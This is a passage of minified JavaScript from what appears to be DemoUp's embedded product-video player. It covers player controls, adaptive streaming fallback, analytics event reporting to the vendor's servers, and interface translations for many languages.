arguments.length>2&&(u.children=arguments.length>3?e.call(arguments,2):i),b(t.type,u,r||t.key,a||t.ref,null)}e=p.slice,t={__e:function(e,t,n,i){for(var r,a,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((a=r.constructor)&&null!=a.getDerivedStateFromError&&(r.setState(a.getDerivedStateFromError(e)),o=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),o=r.__d),o)return r.__E=r}catch(t){e=t}throw e}},i=0,S.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof e&&(e=e(m({},n),this.props)),e&&m(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),A(this))},S.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),A(this))},S.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},E.__r=0,u=/(PointerCapture)$|Capture$/i,l=0,c=D(!1),d=D(!0);var H=/^[\w-]*$/,G=Function.prototype.bind.call(Function.prototype.call,[].slice);const z=class extends S{componentWillMount(){this.rerender=function(){this.forceUpdate()}.bind(this),window.addEventListener("resize",this.rerender),document.addEventListener("demoup.resized",this.rerender)}componentWillUnmount(){window.removeEventListener("resize",this.rerender),document.removeEventListener("demoup.resized",this.rerender)}render(e){var t,n,i,r,a,o,s=e.target,u="string"==typeof s?(t=document,r="#"===(n=s)[0],a="."===n[0],o=r||a?n.slice(1):n,H.test(o)?r?(i=(t=t.getElementById?t:document).getElementById(o))?[i]:[]:t.getElementsByClassName&&a?G(t.getElementsByClassName(o)):G(t.getElementsByTagName(n)):G(t.querySelectorAll(n))):s;return u.length&&(u=u[0]),V(e.children,{availableHeight:u.clientHeight,availableWidth:u.clientWidth})}};function q(e,t,n){var i=t.height,r=t.width;if(t.height>e.height||t.width>e.width||n){var a=e.height/i,o=e.width/r,s=Math.min(a,o);i=Math.ceil(i*s),r=Math.ceil(r*s)}return{height:i,width:r}}var K=n(2169),W=[n(6957),n(1328),n(1306),n(9057)];const X=K.createStore(W,[]),$="DemoUpData",Y=function(e){return(X.get($)||{})[e]},J=function(e,t){try{var n=X.get($)||{};return n[e]=t,X.set($,n)}catch(e){return null}};var Z=["responseType","withCredentials","timeout","onprogress"];function Q(e,t){var n=e.headers||{},i=e.body,r=e.method||(i?"POST":"GET"),a=!1,o=(e.cors,new XMLHttpRequest);function s(e,n){return function(){a||(t(void 0===o.status?e:o.status,0===o.status?"Error":o.response||o.responseText||n,o),a=!0)}}o.open(r,e.url,!0);var u=o.onload=s(200);o.onreadystatechange=function(){4===o.readyState&&u()},o.onerror=s(null,"Error"),o.ontimeout=s(null,"Timeout"),o.onabort=s(null,"Abort"),i&&(ee(n,"X-Requested-With","XMLHttpRequest"),globalThis.FormData&&i instanceof globalThis.FormData||ee(n,"Content-Type","application/x-www-form-urlencoded"));for(var l=0,c=Z.length;l<c;l++)void 0!==e[d=Z[l]]&&(o[d]=e[d]);if(o.setRequestHeader)for(var d in n)o.setRequestHeader(d,n[d]);return o.send(i),o}function ee(e,t,n){e[t]=e[t]||n}var te="//events.demoup.com/callback/",ne="//static.demoup.com/";const ie={stage1Selector:".demoup_stage1_script",stage2Id:"demoup_stage2_script",jsonHeader:{"Content-Type":"application/json"},urls:{api:`${te}video-event`,cart:`${te}store/cart`,checkout:`${te}store/checkout`,errors:`${te}integration-error-event`,fb:`${ne}video`,pageloadevent:`${te}pageload_event`,stage1:`${ne}api/stages/1285/`,static:`${ne}sulpak.kz/`,videos:"//videos.demoup.com/",cliplister_lc:"https://mycliplister.com/lc/",cliplister_jplist:"https://mycliplister.com/jplist/"}},re=/bot|googlebot|crawler|spider|robot|crawling|BingPreview|Mediapartners/i.test(navigator.userAgent);var ae=Y("sessionId");ae||(ae=function(){for(var e="",t=0;t<4;t++)e+=(new Array(8).join(0)+parseInt(Math.pow(2,42)*Math.random()).toString(16)).slice(-8);return e}(),J("sessionId",ae));const oe={id:ae};var se=0;function ue(e,t){(e=>{e.split(".").slice(-2).join(".")})(document.location.hostname||window.document.location.hostname),re||Q({body:JSON.stringify(Object.assign({buster:(new Date).getTime(),eventType:e,position:0,sequence:se++,sessionId:oe.id,url:window.demoupEmbeddedByUrl||location.href},t)),cors:!0,headers:{"Content-Type":"application/json"},method:"POST",url:ie.urls.api},(function(){}))}function le(e,t,n){try{if(document.location.href.indexOf("kaufland")>0)if(0==n){var i={event:"GAevent",eventAction:"DemoUp Video click",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}`};dataLayer.push(i)}else n%25==0&&0!=n&&(i={event:"GAevent",eventAction:"DemoUp Video Progress",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}_${n}%`},dataLayer.push(i))}catch(e){}}function ce(e,t,n){try{window.utag&&window.utag.link({event_attributes_eventName:"video",event_category_primaryCategory:"video",event_eventInfo_effect:e,event_eventInfo_eventLabel:t,event_eventInfo_eventValue:n})}catch(e){}}const de="demoupUI-controlbutton",he=n(5343);function pe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:"d_fullscreen",dangerouslySetInnerHTML:{__html:e.image}}))}function fe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:e.class,dangerouslySetInnerHTML:{__html:e.image}}))}function ge(e){var t=e.duration;return y("div",{class:de+" timelength"},y("div",null,isNaN(t)||!isFinite(t)?null:he(1e3*t)))}function me(e){return y("div",{class:"demoupUI-controlbutton",onClick:e.onClick,onMouseLeave:e.onMouseLeave,onMouseEnter:e.onMouseEnter,style:{position:"relative"}},y("div",{class:"volumechange",dangerouslySetInnerHTML:{__html:e.image}}),e.children)}function ve(e,t){re||Q({body:JSON.stringify({message:"DP-2.0: "+JSON.stringify(t),type:e,url:location.href}),cors:!0,headers:ie.jsonHeader,method:"POST",url:ie.urls.errors},(function(){}))}const ye={buffering:n(7594),fullscreen_enter:n(7684),fullscreen_exit:n(4966),mediaerror:n(7674),pause:n(8118),play:n(1670),play_big:n(6469),volume_change:n(2313),volume_muted:n(6466)};var be=n(345),we=n(2954),Se=n.n(we);const Te=n(8124),xe=n(8954),Ae=n(7160);class Ee extends S{lastScrollTop=0;constructor(e){super(e),this.controlBarTimer=null,this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}addEventListenersToVideo(e){e.addEventListener("ended",this.onEnd),e.addEventListener("error",this.onError,!0),e.addEventListener("loadedmetadata",this.setPosition),e.addEventListener("pause",this.onPause),e.addEventListener("play",this.onPlay),e.addEventListener("progress",this.onProgress),e.addEventListener("waiting",this.onWaiting),e.addEventListener("timeupdate",this.onTimeUpdate)}removeEventListenersFromVideo(e){e.removeEventListener("ended",this.onEnd),e.removeEventListener("error",this.onError,!0),e.removeEventListener("loadedmetadata",this.setPosition),e.removeEventListener("pause",this.onPause),e.removeEventListener("play",this.onPlay),e.removeEventListener("progress",this.onProgress),e.removeEventListener("waiting",this.onWaiting),e.removeEventListener("timeupdate",this.onTimeUpdate)}componentDidMount(){var e=this.$video;window.onmousewheel=document.onmousewheel=this.onVolumeSliderScroll;const t=Se().getParser(window.navigator.userAgent);if("mobile"==t.getPlatform().type&&"iOS"!=t.getOS().name)try{this.requestFullScreen()}catch(e){this.log("Warning change into fullscreen failed")}this.$video?.pause(),this.initPlayer(e),this.startPlayback(),e.focus()}componentDidUpdate(e){var t=this.props,n=this.$video;if(e.id!=this.props.id)return n.pause(),setTimeout((()=>{this.setState({currentVideoId:this.props.id})}),100),void(void 0!==this.dash?this.dash.destroy().then((()=>{this.log("Movie was changed, falling back from dash mode to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")})):(this.log("Movie was changed, falling back to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")));if(e.show&&!t.show)window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),n.pause();else if(!e.show&&t.show){const e=Se().getParser(window.navigator.userAgent);"iOS"==e.getOS().name&&"mobile"==e.getPlatform().type||t.autoPlay&&n.play()}else e.sources!==t.sources&&this.startPlayback()}componentWillUnmount(){this.$video&&(this.removeEventListenersFromVideo(this.$video),this.$video.pause?.(),this.$video.remove?.()),window.onmousewheel=document.onmousewheel=null,window.onwheel=null}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){let t="";return this.props.sources.map((n=>{n.type==e&&(t=n.src)})),t}initPlayer(e){if(this.state.browserFeatures.shouldUseMSE){const t="mobile"==Se().getParser(window.navigator.userAgent).getPlatform().type?2e5:15e5;this.dash=new be.Player(e),this.dash.configure({abr:{defaultBandwidthEstimate:t,switchInterval:3},streaming:{preferNativeHls:!0},manifest:{defaultPresentationDelay:1}}),this.dash.addEventListener("error",this.onError),this.log("ComponentDidMount: Player initialized with default bandwith:"+t+" bit/sec")}}initState(){const e={browserFeatures:{},buffered:0,controlbar:!0,children:this.props.children,fullscreened:!1,muted:!1,noanimation:!1,status:1,timeStore:{},volume:Y("videoVolume")||1,volumeSliderMoveable:!1,showVolumePopup:!1,currentVideoId:0};return this.setState(e),e}loadAdaptivePlaylist=async e=>{let t=this.getPlaylistItemWithType("application/dash+xml");return"HLS"==e&&(t=this.getPlaylistItemWithType("application/x-mpegURL")),""!==t?(this.log("AdaptivePlaylist: Loading "+e+" manifest:"+t),await this.dash.load(t).then((()=>(this.log("AdaptivePlaylist: Starting "+e+" Playback"+t),!0))).catch((n=>(this.onError("AdaptivePlaylist: Error '"+n.code+"' while handling "+e+" error detail:'"+n.detail+"' playlist:"+t),this.log("AdaptivePlaylist: See 'https://shaka-player-demo.appspot.com/docs/api/shaka.util.Error.html#value:"+n.code+"' for more information"),!(!this.state.browserFeatures.shouldUseHLS||"HLS"==e)&&(this.log("AdaptivePlaylist: DASH playback failed, falling back to HLS"),this.loadAdaptivePlaylist("HLS")))))):this.state.browserFeatures.shouldUseHLS&&"HLS"!=e?(this.log("AdaptivePlaylist: No valid DASH playlist found, falling back to HLS"),this.loadAdaptivePlaylist("HLS")):(this.log("AdaptivePlaylist: No valid playlist found, unloading MSE player"),!1)};log(e){}prepareBrowser(){this.state.browserFeatures.shouldUseMSE&&(be.polyfill.installAll(),this.log("BrowserPreparation: Installing Shaka MSE polyfills"))}startPlayback=async()=>{let e=!1,t=this.$video;if(this.state.browserFeatures.shouldUseMSE&&(e=this.state.browserFeatures.shouldUseDASH?await this.loadAdaptivePlaylist("DASH"):await this.loadAdaptivePlaylist("HLS"),0==e&&this.dash.destroy()),0==e){this.log("Adaptive Streaming failed to initialize");const e=this.props.sources.find((e=>e.type.startsWith("video")));this.log("Falling back to "+e.type),t.src=this.getPlaylistItemWithType(e.type),this.log("Using file:"+t.src),t.load(),this.log("Loading video file"),t.play(),this.log("Playing video file")}this.setState({buffered:0}),this.noAnimationShortly(),t.volume=this.state.volume};onVolumeSliderDragStart=e=>{this.setState({volumeSliderMoveable:!0}),this.consumeEvent(e),this.resetControlBar()};onVolumeSliderMove=e=>{if(e.preventDefault(),!this.state.volumeSliderMoveable&&!e.touches)return;let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};onVolumeSliderScroll=e=>{if(e.preventDefault,e.returnValue=!1,this.consumeEvent(e),Math.abs(e.deltaY)<3||!this.state.showVolumePopup)return;const t=e.deltaY>1?-1:1;let n=100*this.state.volume+t;n=Math.min(1,Math.max(0,n/100)),this.$video.volume=n,this.setState({volume:n}),J("videoVolume",n)};onVolumeSliderDragStop=e=>{this.setState({volumeSliderMoveable:!1,showVolumePopup:!1}),this.consumeEvent(e)};onEnd=()=>{this.props.onEnd()};onError=e=>{if(this.$video.error&&this.log("Error "+this.$video.error.code+"; details: "+this.$video.error.message),e){if('{"isTrusted":true}'==JSON.stringify(e))return;this.log("Error during video playback "+JSON.stringify(e)),ve("video",e)}else this.$video.error&&ve("video","Media Error "+this.$video.error.code+"; details: "+this.$video.error.message);this.setState({status:1})};onKey=e=>{var t=e.keyCode,n=this.$video,i=this.resetControlBar;27===t?this.props.onClose():32===t||179==t?(this.onToggle(),i()):38===t?(n.volume=Math.min(n.volume+.1,1),i()):40===t?(n.volume=Math.max(n.volume-.1,0),i()):37===t||227==t?(n.currentTime-=5,i()):39===t||228==t?(n.currentTime+=5,i()):70===t?(xe.getFullScreenElement()?xe.exitFullScreen():this.requestFullScreen(),i()):77===t&&(n.volume=0,i()),this.consumeEvent(e)};onPause=()=>{this.showControlBar();var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0),this.props.onPause(this.$video,this.state.currentVideoId,e)};onPlay=()=>{var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3}),this.triggerControlBar(),this.props.onPlay(this.$video,e),this.setState()};onProgress=()=>{3!=this.state.status&&this.setState({status:3}),this.rerenderDebounced()};onProgressBarClick=e=>{var t=this.$video,n=e.offsetX/this.$progressBar.clientWidth*t.duration;n&&!isNaN(n)&&(this.props.onPause(t),t.currentTime=n,this.props.onPlay(t),t.play(),this.noAnimationShortly())};onSetVolume=()=>{var e=this.$video,t=e.volume;t=t>0?0:this.state.volume,e.volume=t,this.setState()};onWaiting=()=>{this.setState({status:1})};onTimeUpdate=()=>{var e=this.props,t=this.$video,n=t.currentTime,i=this.state.timeStore;n>0&&(i[e.id]=t.currentTime,this.setState({timeStore:i})),1===this.state.status&&this.setState({status:3}),e.onTimeUpdate(t),this.rerenderDebounced()};onToggle=()=>{var e=this.$video;this.setState({showVolumePopup:!1}),e.paused?e.play():e.pause()};handleVolumeControlClick=()=>{this.setState((e=>({muted:!this.$video.muted,showVolumePopup:"ontouchstart"in window?!e.showVolumePopup:e.showVolumePopup}))),this.$video.muted=!this.$video.muted};handleVolumeControlMouseEnter=()=>{"ontouchstart"in window||(window.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!0}))};handleVolumeControlMouseLeave=()=>{"ontouchstart"in window||(window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!1}))};hideControlBar=()=>{this.setState({controlbar:!1})};noAnimationShortly=()=>{this.setState({noanimation:!0}),setTimeout((()=>{this.setState({noanimation:!1})}),300)};resetControlBar=()=>{this.state.controlbar||this.setState({controlbar:!0}),window.clearTimeout(this.controlBarTimer),this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};requestFullScreen=()=>{xe.requestFullScreen(this.$container,this.$video)};showControlBar=e=>{window.clearTimeout(this.controlBarTimer),this.setState({controlbar:!0}),e&&this.consumeEvent(e)};triggerControlBar=()=>{this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};setPosition=()=>{var e=this.$video,t=this.state.timeStore[this.props.id];t&&(e.duration||0)-t>4&&(e.currentTime=t)};setProgressBar=e=>{e&&(this.$progressBar=e)};setVolumeWrapper=e=>{e&&(this.$volumeWrapper=e)};setVolumePopup=e=>{e&&(this.$volumePopup=e)};setVideo=e=>{if(e){const t=this.$video;this.$video=e,e!=t&&setTimeout((()=>{this.removeEventListenersFromVideo(this.$video),this.addEventListenersToVideo(this.$video)}))}};setVideoContainer=e=>{e&&(this.$container=e)};rerenderDebounced=(()=>Ae((()=>{this.setState()}),500))();renderBigButton=e=>{var t,n=e.status,i=this.$video,r="demoupUI-playericon";return 2===n?t=y("div",{class:r,dangerouslySetInnerHTML:{__html:ye.mediaerror}}):i&&i.paused&&4===i.readyState?t=y("div",{class:r+" play",dangerouslySetInnerHTML:{__html:ye.play_big}}):(1===n||i.readyState<2)&&(t=y("div",{class:r+" buffering",dangerouslySetInnerHTML:{__html:ye.buffering}})),t};render(e,t){var n=t.controlbar,i=!!xe.getFullScreenElement(),r=e.videoSize,a=0,o=0,s=1,u=0,l=1,c=this.$video;c&&(o=c.currentTime,s=c.duration,u=c.paused,l=this.state.volume,c.muted&&(l=0),c.buffered.length&&(a=c.buffered.end(c.buffered.length-1)/s));const d=Se().getParser(window.navigator.userAgent),h="mobile"==d.getPlatform().type||"tablet"==d.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;let p=this.state.showVolumePopup?y("div",{className:"volumepopup",class:Te({volumepopup:!0,mobile:h}),onClick:this.consumeEvent,ref:this.setVolumePopup},y("div",{onMouseDown:this.onVolumeSliderDragStart,onMouseUp:this.onVolumeSliderDragStop,onMouseMove:"iOS"==d.getOS().name?null:this.onVolumeSliderMove,onTouchMove:this.onVolumeSliderMove,onTouchEnd:this.onVolumeSliderDragStop,className:"volumewrapper",ref:this.setVolumeWrapper},y("div",{className:"volumebar"},y("div",{className:"volumeslider",ref:e=>this.volumeSlider=e,style:{bottom:100*(l-.05)+"%"}})))):"";return y("div",{class:Te({"demoupUI-vertical":e.availableWidth-r.width<30,"demoupUI-videocontainer":!0,mobile:h}),key:e.id,onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.resetControlBar,onTouchStart:this.resetControlBar,style:{height:e.availableHeight&&!i?`${r.height}px`:"100%",width:e.availableWidth&&!i?`${r.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("video",{autoPlay:e.autoPlay&&e.show,muted:"true"===e.muted||"mobile"===e.muted&&h,controls:"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type,crossOrigin:!0,onKeyUp:this.onKey,poster:e.poster,preload:"auto",ref:this.setVideo,playsinline:!1,tabindex:"-1"},this.state.children),"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type?null:y("div",{class:"demoupUI-controlwrapper",onClick:this.onToggle},y("div",{class:Te({"demoupUI-controls":!0,movedout:!u&&!n&&!this.state.volumeSliderMoveable}),key:"controlbar",onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.showControlBar,onTouchStart:this.showControlBar,onMouseLeave:this.resetControlBar},y(fe,{class:u?"playmovie":"pausemovie",onClick:this.onToggle,image:u?ye.play:ye.pause}),y("div",{class:"demoupUI-progressbar",onClick:this.onProgressBarClick},y("div",{class:Te("demoupUI-progressline",{noanim:t.noanimation}),ref:this.setProgressBar},y("div",{class:"buffered",style:{width:`${Math.max(100*a,.1)}%`}}),y("div",{class:"played",style:{width:100*o/s+"%"}},y("div",{class:"timehandle"})))),y(ge,{duration:s-o}),y(me,{onClick:()=>this.handleVolumeControlClick(),onMouseEnter:()=>this.handleVolumeControlMouseEnter(),onMouseLeave:()=>this.handleVolumeControlMouseLeave(),image:l>0&&!this.state.muted?ye.volume_change:ye.volume_muted},p),xe.isFullScreenSupported()?y(pe,i?{image:ye.fullscreen_exit,onClick:xe.exitFullScreen}:{image:ye.fullscreen_enter,onClick:this.requestFullScreen}):null),this.renderBigButton(t)),e.renderAdditionalLines())}}const ke=function(){};Ee.defaultProps={autoPlay:!0,muted:!1,fill:0,onClose:ke,onDestroy:ke,onEnd:ke,onFirstPlay:ke,onPause:ke,onPlay:ke,onTimeUpdate:ke,renderAdditionalLines:ke,renderClose:ke,show:!0,sources:[],url:location.href};const Ie=Ee,Me={en:{transcription:"Transcription",description:"Description","transcription.select":"Select transcription language","description.select":"Select description language","transcription.text":"Transcription text","description.text":"Description text"},de:{transcription:"Transkription",description:"Beschreibung","transcription.select":"Transkriptionssprache auswählen","description.select":"Beschreibungssprache auswählen","transcription.text":"Transkriptionstext","description.text":"Beschreibungstext"},es:{transcription:"Transcripción",description:"Descripción","transcription.select":"Seleccionar idioma de transcripción","description.select":"Seleccionar idioma de descripción","transcription.text":"Texto de transcripción","description.text":"Texto de descripción"},fr:{transcription:"Transcription",description:"Description","transcription.select":"Sélectionner la langue de transcription","description.select":"Sélectionner la langue de description","transcription.text":"Texte de transcription","description.text":"Texte de description"},pt:{transcription:"Transcrição",description:"Descrição","transcription.select":"Selecionar idioma da transcrição","description.select":"Selecionar idioma da descrição","transcription.text":"Texto da transcrição","description.text":"Texto da descrição"},it:{transcription:"Trascrizione",description:"Descrizione","transcription.select":"Seleziona la lingua della trascrizione","description.select":"Seleziona la lingua della descrizione","transcription.text":"Testo della trascrizione","description.text":"Testo della descrizione"},da:{transcription:"Transskription",description:"Beskrivelse","transcription.select":"Vælg transskriptionssprog","description.select":"Vælg beskrivelsessprog","transcription.text":"Transskriptionstekst","description.text":"Beskrivelse tekst"},el:{transcription:"Μεταγραφή",description:"Περιγραφή","transcription.select":"Επιλέξτε γλώσσα μεταγραφής","description.select":"Επιλέξτε γλώσσα περιγραφής","transcription.text":"Κείμενο μεταγραφής","description.text":"Κείμενο περιγραφής"},fi:{transcription:"Tekstitys",description:"Kuvaus","transcription.select":"Valitse transkriptiokieli","description.select":"Valitse kuvauskieli","transcription.text":"Transkriptioteksti","description.text":"Kuvausteksti"},he:{transcription:"תמלול",description:"תיאור","transcription.select":"בחר שפת תמלול","description.select":"בחר שפת תיאור","transcription.text":"טקסט תמלול","description.text":"טקסט תיאור"},id:{transcription:"Transkripsi",description:"Deskripsi","transcription.select":"Pilih bahasa transkripsi","description.select":"Pilih bahasa deskripsi","transcription.text":"Teks transkripsi","description.text":"Teks deskripsi"},ja:{transcription:"トランスクリプション",description:"説明","transcription.select":"トランスクリプションの言語を選択","description.select":"説明の言語を選択","transcription.text":"トランスクリプションテキスト","description.text":"説明テキスト"},ko:{transcription:"전사",description:"설명","transcription.select":"전사 언어 선택","description.select":"설명 언어 선택","transcription.text":"전사 텍스트","description.text":"설명 텍스트"},nl:{transcription:"Transcriptie",description:"Beschrijving","transcription.select":"Selecteer transcriptietaal","description.select":"Selecteer beschrijvingstaal","transcription.text":"Transcriptietekst","description.text":"Beschrijvingstekst"},no:{transcription:"Transkripsjon",description:"Beskrivelse","transcription.select":"Velg transkripsjonsspråk","description.select":"Velg beskrivelsesspråk","transcription.text":"Transkripsjonstekst","description.text":"Beskrivelse tekst"},oc:{transcription:"Transcripcion",description:"Descripció","transcription.select":"Seleccionar lenga de transcripcion","description.select":"Seleccionar lenga de descripcion","transcription.text":"Tèxte de transcripcion","description.text":"Tèxte de descripcion"},pl:{transcription:"Transkrypcja",description:"Opis","transcription.select":"Wybierz język transkrypcji","description.select":"Wybierz język opisu","transcription.text":"Tekst transkrypcji","description.text":"Tekst opisu"},ro:{transcription:"Transcriere",description:"Descriere","transcription.select":"Selectați limba transcrierii","description.select":"Selectați limba descrierii","transcription.text":"Text de transcriere","description.text":"Text de descriere"},ru:{transcription:"Транскрипция",description:"Описание","transcription.select":"Выберите язык транскрипции","description.select":"Выберите язык описания","transcription.text":"Текст транскрипции","description.text":"Текст описания"},sl:{transcription:"Transkripcija",description:"Opis","transcription.select":"Izberite jezik transkripcije","description.select":"Izberite jezik opisa","transcription.text":"Besedilo transkripcije","description.text":"Besedilo opisa"},sv:{transcription:"Transkription",description:"Beskrivning","transcription.select":"Välj transkriptionsspråk","description.select":"Välj beskrivningsspråk","transcription.text":"Transkriptionstext","description.text":"Beskrivningstext"},th:{transcription:"การถอดความ",description:"คำอธิบาย","transcription.select":"เลือกภาษาการถอดความ","description.select":"เลือกภาษาคำอธิบาย","transcription.text":"ข้อความถอดความ","description.text":"ข้อความคำอธิบาย"},tr:{transcription:"Transkripsiyon",description:"Açıklama","transcription.select":"Transkripsiyon dili seçin","description.select":"Açıklama dili seçin","transcription.text":"Transkripsiyon metni","description.text":"Açıklama metni"},vi:{transcription:"Bản ghi",description:"Mô tả","transcription.select":"Chọn ngôn ngữ bản ghi","description.select":"Chọn ngôn ngữ mô tả","transcription.text":"Văn bản bản ghi","description.text":"Văn bản mô tả"},zh:{transcription:"转录",description:"描述","transcription.select":"选择转录语言","description.select":"选择描述语言","transcription.text":"转录文本","description.text":"描述文本"}},_e=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=((document?.documentElement?.lang||navigator?.language)?.split("-")[0]||"en").toLowerCase();return e?Me[t]?t:"en":t},Ce=_e(),Pe=e=>Me[Ce][e]||Me.en[e]||e,Le=new Map([["en","English"],["en-gb","English-GB"],["en-us","English-US"],["en-au","English-AU"],["en-ca","English-CA"],["en-in","English-IN"],["en-ie","English-IE"],["en-nz","English-NZ"],["en-za","English-ZA"],["en-bz","English-BZ"],["en-cb","English-CB"],["en-jm","English-JM"],["en-ph","English-PH"],["en-tt","English-TT"],["en-zw","English-ZW"],["de","German"],["de-de","German-DE"],["de-at","German-AT"],["de-ch","German-CH"],["fr","French"],["fr-fr","French-FR"],["fr-be","French-BE"],["fr-ca","French-CA"],["fr-ch","French-CH"],["es","Spanish"],["es-es","Spanish-ES"],["es-mx","Spanish-MX"],["es-ar","Spanish-AR"],["es-cl","Spanish-CL"],["es-co","Spanish-CO"],["es-pe","Spanish-PE"],["es-ve","Spanish-VE"],["it","Italian"],["it-it","Italian-IT"],["it-ch","Italian-CH"],["pt","Portuguese"],["pt-br","Portuguese-BR"],["pt-pt","Portuguese-PT"],["ru","Russian"],["ru-ru","Russian-RU"],["ru-ua","Russian-UA"],["pl","Polish"],["pl-pl","Polish-PL"],["nl","Dutch"],["nl-nl","Dutch-NL"],["nl-be","Dutch-BE"],["sv","Swedish"],["sv-se","Swedish-SE"],["sv-fi","Swedish-FI"],["fi","Finnish"],["fi-fi","Finnish-FI"],["da","Danish"],["da-dk","Danish-DK"],["no","Norwegian"],["no-no","Norwegian"],["nb","Norwegian Bokmål"],["nb-no","Norwegian Bokmål"],["nn","Norwegian Nynorsk"],["nn-no","Norwegian Nynorsk"],["sme","Northern Sami"],["sme-no","Northern Sami - Norway"],["smj","Lule Sami"],["smj-no","Lule Sami - Norway"],["sma","Southern Sami"],["sma-no","Southern Sami - Norway"],["fi-no","Kven Finnish - Norway"],["rmu","Norwegian Romani (Tavringer Romani)"],["el","Greek"],["el-gr","Greek-GR"],["cs","Czech"],["cs-cz","Czech-CZ"],["hu","Hungarian"],["hu-hu","Hungarian-HU"],["sk","Slovak"],["sk-sk","Slovak-SK"],["ro","Romanian"],["ro-ro","Romanian-RO"],["bg","Bulgarian"],["bg-bg","Bulgarian-BG"],["hr","Croatian"],["hr-hr","Croatian-HR"],["sr","Serbian"],["sr-rs","Serbian-RS"],["bs","Bosnian"],["bs-ba","Bosnian-BA"],["sl","Slovenian"],["sl-si","Slovenian-SI"],["et","Estonian"],["et-ee","Estonian-EE"],["lv","Latvian"],["lv-lv","Latvian-LV"],["lt","Lithuanian"],["lt-lt","Lithuanian-LT"],["is","Icelandic"],["is-is","Icelandic-IS"],["ga","Irish"],["ga-ie","Irish-IE"],["mt","Maltese"],["mt-mt","Maltese-MT"],["sq","Albanian"],["sq-al","Albanian-AL"],["mk","Macedonian"],["mk-mk","Macedonian-MK"],["zh","Chinese"],["zh-cn","Chinese-CN"],["zh-tw","Chinese-TW"],["zh-hk","Chinese-HK"],["zh-sg","Chinese-SG"],["ja","Japanese"],["ja-jp","Japanese-JP"],["ko","Korean"],["ko-kr","Korean-KR"],["ko-kp","Korean-KP"],["th","Thai"],["th-th","Thai-TH"],["vi","Vietnamese"],["vi-vn","Vietnamese-VN"],["id","Indonesian"],["id-id","Indonesian-ID"],["ms","Malay"],["ms-my","Malay-MY"],["ms-bn","Malay-BN"],["fil","Filipino"],["fil-ph","F